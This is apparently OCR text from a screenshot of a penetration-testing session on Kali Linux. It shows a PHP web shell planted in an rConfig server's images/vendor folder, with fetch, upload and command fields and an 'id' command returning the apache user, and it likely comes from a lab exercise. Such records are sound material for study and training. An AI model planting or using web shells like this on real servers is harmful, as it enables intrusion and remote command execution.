 Apache HTTP Server Test Pag
192.168.199.57:8081/imag
https://192.168.199.57:8081/images/vendor/webshell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hack
Fetch: host: 192.168.45.195 port: 80 path:
CWD: /home/rconfig/www/images/vendor Upload: Browse... No file selected.
Cmd: id
Clear cmd
Execute
id
uid=48(apache) gid=48(apache) groups=48(apache)